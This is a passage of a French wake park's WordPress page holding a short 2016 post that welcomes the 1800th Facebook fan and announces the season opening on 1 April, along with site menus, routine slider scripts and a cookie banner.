fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Bienvenue à Célia Girard, notre 1800eme fan!
Le cable est pr&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/divers/" title=""><span itemprop="name">Divers</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Bienvenue à Célia Girard, notre…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5726" class="horizontal-fancy-style post-5726 post type-post status-publish format-standard has-post-thumbnail category-divers category-8 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="13 h 18 min" href="https://www.atlanticwakepark.com/2016/03/24/" rel="nofollow"><span class="entry-month">Mar</span><span class="entry-date updated">24</span><span class="entry-year">2016</span></a></div><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20370%20478&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg 370w" width="370" height="478"  title="12074581_921072251323120_2753944186079024813_n" alt="" /></div><div class="entry-content"><p>[ad_1]<br />
Bienvenue à Célia Girard, notre 1800eme fan!<br />
Le cable est prêt, les riders au taquet et GC Boarding au rendez vous pour tester leurs Boards personnalisables!<br />
On vous attend le 1er avril!</p>
<p><a href="https://www.facebook.com/atlanticwakepark85/photos/a.736046583159022.1073741828.732881533475527/921072251323120/?type=3"><img class="wp_automatic_fb_img" title="" src="https://scontent.xx.fbcdn.net/hphotos-xap1/v/t1.0-0/p370x247/12074581_921072251323120_2753944186079024813_n.jpg?oh=bb5ba187e65b9b14fb734889c0d9f499&amp;oe=5791FA7C" /><img class="wp_automatic_fb_img" src="https://scontent.xx.fbcdn.net/hphotos-xtp1/v/t1.0-9/p843x403/10649813_921068291323516_2713214864942141913_n.jpg?oh=681a803808f8784d5175eb799679dce1&amp;oe=578650A0"/><!--reset_images--></a> </p>
<p>[ad_2]</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/les-statistiques-le-prouvent-il-fait-toujours-beau-en-vende/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Les statistiques le prouvent, il fait toujours beau en Vendé&#8230;</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/en-attendant-louverture-lequipe-de-gc-boarding-test-son-n/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">En attendant l&#8217;ouverture, L&#8217;équipe de GC Boarding test son n&#8230;</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/">Toute l’équipe vous souhaite une belle rentrée à tous!  Pour&#8230;</a><br /><time class="text-secondary" datetime="2019-09-02T08:07:34+01:00">2 septembre 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/">Soirée de fin de saison! Merci à vous tous pour votre fidéli&#8230;</a><br /><time class="text-secondary" datetime="2019-08-29T21:13:08+01:00">29 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/">(Re) découvrez Atlantic WakePark, le parc de loisirs pour to&#8230;</a><br /><time class="text-secondary" datetime="2019-08-24T07:00:00+01:00">24 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg 92w" width="92" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/">Il reste quelques places, il est encore temps de s&#8217;inscrire &#8230;</a><br /><time class="text-secondary" datetime="2019-08-23T16:30:23+01:00">23 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png 91w" width="91" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/">Hey hey hey !! 

Demain c&#8217;est vendredi, et ce vendredi c&#8217;est&#8230;</a><br /><time class="text-secondary" datetime="2019-08-22T11:00:01+01:00">22 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-159x115.jpg 159w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/">On est pas bien là?? Venez profiter de nos offres multi acti&#8230;</a><br /><time class="text-secondary" datetime="2019-08-21T08:03:03+01:00">21 août 2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'15a3df65ba',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
